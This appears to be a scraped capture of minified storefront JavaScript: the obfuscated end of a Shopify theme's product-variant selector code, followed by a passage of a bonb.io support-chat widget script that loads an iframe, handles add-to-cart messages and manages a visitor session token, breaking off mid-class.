_0x1aa0cb=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1309)+_0x26d1bf(2457)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x557a5c=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x5bd19a=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x3c629e=0;_0x3ac57[_0x26d1bf(1875)](_0x3c629e,_0x557a5c[_0x26d1bf(2442)]);_0x3c629e++)_0x557a5c[_0x3c629e][_0x26d1bf(1014)]=_0x5bd19a[_0x3c629e][_0x26d1bf(1014)];if(this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(924)+"s"]){this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1255)+_0x26d1bf(1456)][_0x26d1bf(1753)](_0x3ddea7=>{const _0xaee15a=_0x26d1bf;_0x3ddea7[_0xaee15a(2509)][_0xaee15a(993)]=this[_0xaee15a(2324)+_0xaee15a(540)].id});const _0x461166=this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]),_0x1d0bcf=_0x1aa0cb[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1447)]);for(let _0x5b3fa6=-1*-6941+2*3245+1221*-11;_0x3ac57[_0x26d1bf(2183)](_0x5b3fa6,_0x461166[_0x26d1bf(2442)]);_0x5b3fa6++)_0x461166[_0x5b3fa6][_0x26d1bf(1014)]=_0x1d0bcf[_0x5b3fa6][_0x26d1bf(1014)];this[_0x26d1bf(1613)+_0x26d1bf(1592)][_0x26d1bf(2485)+"ts"]()}}if(this[_0x26d1bf(906)+_0x26d1bf(1688)+_0x26d1bf(866)]){const _0xa6e669=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1931)+_0x26d1bf(1023)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0xeb3763=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]),_0x4b3046=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(2377)]);for(let _0x477d89=5393+1318*3+719*-13;_0x3ac57[_0x26d1bf(2183)](_0x477d89,_0xeb3763[_0x26d1bf(2442)]);_0x477d89++)_0xeb3763[_0x477d89][_0x26d1bf(1014)]=_0x4b3046[_0x477d89][_0x26d1bf(1014)];if(_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2097)],_0x3ac57[_0x26d1bf(2062)])&&_0x3ac57[_0x26d1bf(2059)](this[_0x26d1bf(1865)+_0x26d1bf(1455)+_0x26d1bf(2530)+_0x26d1bf(2027)],_0x3ac57[_0x26d1bf(2832)])){const _0x3b7927=this[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]),_0x1b7f17=_0xa6e669[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x3ac57[_0x26d1bf(1683)]);for(let _0x789a84=15113+-17*889;_0x3ac57[_0x26d1bf(2183)](_0x789a84,_0x3b7927[_0x26d1bf(2442)]);_0x789a84++)_0x3b7927[_0x789a84][_0x26d1bf(2818)]=_0x1b7f17[_0x789a84][_0x26d1bf(2818)]}}if(this[_0x26d1bf(1858)+_0x26d1bf(784)]){const _0x3bba69=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](""+this[_0x26d1bf(1858)+_0x26d1bf(2641)+_0x26d1bf(2056)]+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)]));_0x3bba69&&(this[_0x26d1bf(1858)+_0x26d1bf(784)][_0x26d1bf(1014)]=_0x3bba69[_0x26d1bf(1014)])}const _0x421567=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]);_0x421567&&_0x421567[_0x26d1bf(683)][_0x26d1bf(2099)](_0x3ac57[_0x26d1bf(492)]),this[_0x26d1bf(2509)][_0x26d1bf(2604)]=this[_0x26d1bf(2324)+_0x26d1bf(540)][_0x26d1bf(2604)][_0x26d1bf(2155)](","),_0x3b0d2c&&_0x3b0d2c[_0x26d1bf(683)][_0x26d1bf(1925)](_0x3ac57[_0x26d1bf(492)],_0x3ac57[_0x26d1bf(2059)](_0x42ebed[_0x26d1bf(2564)],""));const _0x38ef77=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(873)+_0x26d1bf(1327)+_0x3561b4);this[_0x26d1bf(483)+_0x26d1bf(607)](_0x38ef77?_0x38ef77[_0x26d1bf(2640)+"te"](_0x3ac57[_0x26d1bf(1067)]):!0,window[_0x26d1bf(514)+_0x26d1bf(2431)][_0x26d1bf(454)]),_0x3ac57[_0x26d1bf(1324)](publish,PUB_SUB_EVENTS[_0x26d1bf(1244)+_0x26d1bf(547)],{data:{sectionId:_0x3561b4,html:_0x235aa4,variant:this[_0x26d1bf(2324)+_0x26d1bf(540)]}})})}[_0xc51d9(483)+_0xc51d9(607)](_0x303c3e=!0,_0x3fb3d9,_0x10c3de=!0){const _0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/147/assets/main.js.map?v=104713601687505482791765294844


--- FILE ---
content_type: application/javascript
request_url: https://launchers.bonb.io/support.js?id=nQRg6SyvMq&shop=healthymasterin.myshopify.com
body_size: 8200
content:
(()=>{"use strict";class t{constructor({id:t,type:e="div",webExtId:o,classes:s,stylesheet:i,props:a=null,options:n={}}){this.webExtId=o,this.host=document.createElement(e),this.host.id=t,this.host.classList.add(...s),this.config=window.BobWebExt[this.webExtId].config,this.options=n,this.stylesheet=i,this.appendStyles(i,a),this.loadContent(a)}appendStyles(t,e){throw new Error("appendStyles(stylesheet) must be implemented by child classes.")}loadContent(t){throw new Error("loadContent() must be implemented by child classes.")}onUserInit(t){console.warn(`${this.constructor.name}does not implement onUserInit`)}addEvent(t,e,o){const s=this.host.querySelector(t);s?s.addEventListener(e,o):console.warn(`Element with selector "${t}" not found`)}removeEvent(t,e,o){const s=this.host.querySelector(t);s&&s.removeEventListener(e,o)}}class e{constructor(t){this.frame=t,this.handlers={},this.isReady=!1,this.queue=[],this.frame.host.addEventListener("load",(()=>{console.log("[iframe] loaded, ready to send messages"),this.isReady||(this.isReady=!0,this._flushQueue(),this._startHeartbeatMonitor())})),window.addEventListener("message",this._onMessage.bind(this)),this._registerCore()}_onMessage(t){if(!t.data||t.origin!==new URL(this.frame.url).origin)return;const{id:e,method:o,args:s,eventName:i,payload:a}=t.data||{};o&&this.handlers[o]&&Promise.resolve(this.handlers[o].apply(null,s||[])).then((o=>t.source.postMessage({id:e,result:o},"*"))).catch((o=>t.source.postMessage({id:e,error:o.message},"*"))),i&&this.handlers[i]&&this.handlers[i](a)}_registerCore(){this.register("close",(()=>window.BobWebExt?.[this.frame.webExtId].close())),this.register("open",(()=>window.BobWebExt?.[this.frame.webExtId].open())),this.register("request_config",(()=>this.emit("response_config",{id:this.frame.webExtId,config:window.BobWebExt?.[this.frame.webExtId].config}))),this.register("pong",(()=>{this._lastPong=Date.now()})),this.register("add_to_cart",(({productVariantId:t,quantity:e})=>{if(!t)throw new Error("Missing productVariantId");return this.addToCart(t,e||1)}))}register(t,e){this.handlers[t]=e}emit(t,e){if(!this.isReady)return console.log("[RpcHandler] not yet ready, pushed to queue"),void this.queue.push({eventName:t,payload:e});const o=this.frame.host.contentWindow;o&&o.postMessage({eventName:t,payload:e,toOrigin:new URL(this.frame.url).origin,senderOrigin:window.origin},"*")}async addToCart(t,e=1){try{const o=await fetch(`${window.Shopify.routes.root}cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({items:[{id:t,quantity:e}]})});if(!o.ok||422===o.status)throw new Error("Add to cart failed");const s=await o.json(),i=document.querySelector("cart-drawer")||document.querySelector("new-cart-drawer");return i&&i.open?i.open?.():window.handleFloCartBtn?window.handleFloCartBtn?.():window.triggerGokwikCustomCheckout?window.triggerGokwikCustomCheckout?.():window.shiprocketCheckoutBuyCartHandler?window.shiprocketCheckoutBuyCartHandler?.():window?.reload?.(),s}catch(t){throw console.error("[add_to_cart] failed:",t),t}}_flushQueue(){for(;this.queue.length;){const{eventName:t,payload:e}=this.queue.shift();this.emit(t,e)}}_startHeartbeatMonitor(){this.emit("ping",{}),this._lastPong=Date.now(),this._heartbeatInterval=setInterval((()=>{try{this.emit("ping",{}),this._lastPong=Date.now()}catch(t){this.isReady=!1,this.frame.loadContent(),console.warn("Unable to send ping:",t)}Date.now()-this._lastPong>6e3&&console.warn("[RpcHandler] iframe unresponsive, no interaction")}),5e3)}}class o extends t{constructor(t,o,s,i){super({id:`bob-${t}-frame`,type:"iframe",webExtId:t,stylesheet:o,classes:[`bob-${t}-frame`],options:i}),this.url=s,this.host.setAttribute("allow","fullscreen"),this.host.classList.add(this.options.position??"relative"),this.rpc=new e(this)}appendStyles(t){t.append(`.bob-${this.webExtId}-frame{border:none;border-radius:10px;max-height:0;max-width:0;width:calc(100vw - 40px);height:calc(100vh - ${100+(this.config.placement.desktop.values.bottom??20)}px);box-shadow:0 0 80px 0 rgba(0,0,0,.12);-webkit-animation-duration:.28s;animation-duration:.28s;opacity:0;transform:scale(0);transform-origin:bottom ${this.config.placement.desktop.align};animation-fill-mode:forwards;box-sizing:border-box}.absolute{zindex:99;position:absolute;bottom:0}.relative{position:relative}:host([data-align="right"]) .bob-${this.webExtId}-frame{right:0}:host([data-align="left"]) .bob-${this.webExtId}-frame{left:0}:host([data-state="expand"]) .bob-${this.webExtId}-frame{animation-name:expand}:host([data-state="collapse"]) .bob-${this.webExtId}-frame{animation-name:collapse}@keyframes expand{0%{display:none;opacity:0;max-height:540px;max-width:384px;transform:scale(0)}100%{display:block;opacity:1;max-height:${this.options?.height??600}px;max-width:384px;transform:scale(1)}}@keyframes collapse{from{display:block;opacity:1;max-height:${this.options?.height??600}px;max-width:384px;transform:scale(1)}to{display:none;opacity:0;max-height:540px;max-width:384px;transform:scale(0)}}@media only screen and (max-width:732px){.bob-${this.webExtId}-frame{position:fixed;top:0;left:0;right:0;bottom:0;bottom:env(safe-area-inset-bottom,0);z-index:99999;border-radius:0;width:100vw;height:100vh;height:100dvh}@keyframes expand{0%{display:none;opacity:0;max-width:100vw;max-height:96vh;transform:scale(0)}100%{display:block;opacity:1;max-height:100vh;max-width:100vw;transform:scale(1)}}@keyframes collapse{from{display:block;opacity:1;max-width:100vw;max-height:100vh;transform:scale(1)}to{display:none;opacity:0;max-width:100vw;max-height:96vh;transform:scale(0)}}}`)}loadContent(){this.host.src&&"about:blank"!==this.host.src&&console.warn("Content re-init",this.host.src),this.host.src="about:blank",setTimeout((()=>{this.host.src=`${this.url}?id=${this.webExtId}&launcher=web&mode=${window.BobWebExt[this.webExtId].mode??"auto"}&version=${this.config.version}`}),0)}onUserInit(t){this.rpc?.emit("user",t)}}class s{constructor(t){this.cacheName=t}async getCache(t){const e=await caches.open(this.cacheName),o=await e.match(t);return o?{data:await o.json(),cache:e}:{data:null,cache:e}}async updateCache(t,e,o){const s=new Response(JSON.stringify(o),{headers:{"Content-Type":"application/json"}});await t.put(e,s)}async fetchAndCache(t,e,o,s=t=>t){try{const i=await fetch(t);if(!i.ok)throw new Error(`Failed to fetch:${t}`);const a=await i.json(),{cache:n}=await this.getCache(o),r=s({...a,version:e});return await this.updateCache(n,o,r),r}catch(t){return console.error("Cache fetch error:",t),null}}async checkForUpdates(t,e,o,s){const{data:i,cache:a}=await this.getCache(e);if(i)try{const a=await fetch(t);if(!a.ok)throw new Error(`Failed to fetch:${t}`);const n=await a.json();return i.version!==n.version?(console.log("New version detected, refreshing cache..."),await this.fetchAndCache(o,n.version,e,s)||i):i}catch(t){return console.error("Version check failed:",t),i}return await this.fetchAndCache(o,null,e,s)}}function i(t){const e=window.location.pathname;if("object"==typeof t){const o=!t.pages?.specific||!t.pages.values?.length||t.pages.values.map((t=>t.value)).includes(e);return{desktop:t.device.desktop&&o,mobile:t.device.mobile&&o}}const o=!!t;return{desktop:o,mobile:o}}const a="bob_identity_init_in_progress",n={jwt:1,localStorage:2,rewards:3,popup:4,support:5};class r{constructor(){this.identityUrl="https://onlinechat.bonb.io",this.identityKey="bob_identity",this.restoreKey="bob_restore_id",this.log=(...t)=>console.log("[IdentityManager]",t),this.error=(...t)=>console.error("[IdentityManager]",t)}isLockActive(){const t=parseInt(localStorage.getItem(a)||"0",10);return Date.now()-t<5e3}acquireLock(){localStorage.setItem(a,Date.now().toString())}releaseLock(){localStorage.removeItem(a)}async getIdentity(){const t=localStorage.getItem(this.identityKey);if(!t)return null;try{return JSON.parse(t)}catch(t){return this.error("Failed to parse identity",t),null}}async saveIdentity(t){const e=this.decodeJWT("string"==typeof t?t:t.token),o={token:"string"==typeof t?t:t.token,fields:{externalId:e.externalId?{value:e.externalId,source:"jwt"}:void 0,name:{value:e.name||"Anonymous User",source:"jwt"},email:e.email?{value:e.email,source:"jwt"}:void 0,phone:e.phone?{value:e.phone,source:"jwt"}:void 0}};window.BobIdentity=o,localStorage.setItem(this.identityKey,JSON.stringify(o))}async getRestoreId(){const{restoreId:t}=JSON.parse(localStorage.getItem(this.restoreKey)??"{}");return t??null}async saveRestoreId(t){localStorage.setItem(this.restoreKey,JSON.stringify({restoreId:t}))}async initialize(){const t=await this.getIdentity();if(t)return this.resolve(t);for(;this.isLockActive();){await new Promise((t=>{this.log("Polling again for lock"),setTimeout(t,200)}));const t=await this.getIdentity();if(t)return t}this.acquireLock();try{const t=await this.getIdentity();if(t)return t;const e=await this.getRestoreId();if(e){const t=await fetch(`${this.identityUrl}/sessions/restore`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({restoreId:e})});if(t.ok){const{token:e,restoreId:o}=await t.json();return await this.saveIdentity(e),await this.saveRestoreId(o),{token:e,restoreId:o,...decoded}}}const o=navigator.brave&&await(navigator.brave.isBrave?.()),s=await fetch(`${this.identityUrl}/sessions`,{method:"POST",headers:{...o?{"x-browser-app":"Brave"}:{}}});if(s.ok){const{token:t,restoreId:e}=await s.json(),o=this.decodeJWT(t);return await this.saveIdentity(t),await this.saveRestoreId(e),{token:t,restoreId:e,...o}}}finally{this.releaseLock()}window.addEventListener("storage",(t=>{if(t.key===this.identityKey){const{token:e}=JSON.parse(t.newValue||"{}");e?this.saveIdentity(t.newValue):this.error("Invalid session token")}}))}async identify(t,e){if(!e)return void this.error("Need valid source to identify");this.user=this.#t(t);const{externalId:o,name:s,email:i,phone:a}=this.user,n=await this.getIdentity();n&&(this.mergeIdentity(n,"externalId",o,e),this.mergeIdentity(n,"name",s,e),this.mergeIdentity(n,"email",i,e),this.mergeIdentity(n,"phone",a,e),this.user=this.resolve(n));const r=navigator.brave&&await(navigator.brave.isBrave?.()),l=await fetch(`${this.identityUrl}/sessions/identify`,{method:"POST",headers:{"Content-Type":"application/json",...r?{"x-browser-app":"Brave"}:{}},body:JSON.stringify({token:this.user.token,externalId:this.user.externalId,name:this.user.name,email:this.user.email,phone:this.user.phone})});if(!l.ok){const t=await l.json();throw new Error(t.error||"Identify failed")}const{token:p,restoreId:d}=await l.json();return await this.saveIdentity(p),await this.saveRestoreId(d),this.resolve(await this.getIdentity())}mergeIdentity(t,e,o,s){const i=t.fields?.[e];t.fields||(t.fields={}),i&&n[s]<n[i.source]||(t.fields[e]={value:o,source:s})}resolve(t){const e=t.fields??{};return{token:t.token,externalId:e.externalId?.value,name:e.name?.value||"Anonymous User",email:e.email?.value,phone:e.phone?.value}}decodeJWT(t){const[,e]=t.split("."),o=atob(e);return JSON.parse(o)}#t(t){const e=["externalId","name","email","phone"],o={},s={};return Object.entries(t).forEach((([t,i])=>{e.includes(t)?o[t]=i:(console.warn(`[UserProps] Unexpected property "${t}" found. It will be moved to meta.`),s[t]=i)})),{...o,meta:s}}}class l{static bobId;constructor({classes:t}){const e=`bob-${this.getConfigType()}-container`;if(l.bobId=window.sessionStorage.getItem("bob_user_identifier"),this.host=document.getElementById(e),!this.host){this.host=document.createElement("div"),this.host.id=e;const t=function(){try{const t=document.currentScript,e=new URL(t.src,window.location.origin),o=e.searchParams.get("id"),s=e.searchParams.get("mode")??"auto";if(o)return{id:o,mode:s}}catch(t){console.error("Error extracting id:",t)}return null}();if(!t)throw new Error("⚠️ Meta information not found! Ensure the script URL has ?id=xyz");const{id:o,mode:s}=t;if(!o)throw new Error("⚠️ Extension ID not found! Ensure the script URL has ?id=xyz");this.host.dataset.identifier=o,this.host.dataset.mode=s,document.body.appendChild(this.host)}if(this.webExtId=this.host.dataset.identifier,this.mode=this.host.dataset.mode,window.BobWebExt||(window.BobWebExt={}),window.BobWebExt[this.host.dataset.identifier])throw new Error(`Web Extension Element with id ${this.host.dataset.identifier}is already initialized`);window.BobWebExt[this.webExtId]={},this.cacheManager=new s("bob_cache"),this.identityManager=new r,function(){if(!document.querySelector('link[href*="fonts.googleapis.com"]')){const t=document.createElement("link");t.rel="stylesheet",t.href="https://fonts.googleapis.com/css2?family=Poppins:wght@400&display=swap",document.head.appendChild(t)}}(),this.children=new Set,this.host.dataset.visible=!1,this.host.attachShadow({mode:"open"}),this.host.classList.add(...t),this.#e(),"preview"!==this.mode&&this.#o(),"auto"===this.mode&&this.#s()}appendStyles(t){throw new Error("appendStyles() must be implemented by child classes.")}getConfigType(){throw new Error("getConfigType() must be implemented by child classes.")}async loadConfig(){const t=`https://webext.bonb.io/version?id=${this.host.dataset.identifier}`,e=`https://webext.bonb.io?id=${this.host.dataset.identifier}`;try{return await this.cacheManager.checkForUpdates(t,this.webExtId,e)}catch(t){return console.error("Failed to load config:",t),null}}applyConfig(t){throw new Error("applyConfig(config) must be implemented by child classes.")}open(){throw new Error("open() must be implemented by child classes.")}close(){throw new Error("close() must be implemented by child classes.")}toggle(){throw new Error("toggle() must be implemented by child classes.")}hide(){this.host.dataset.visible=!1}show(){this.host.dataset.visible=!0}async 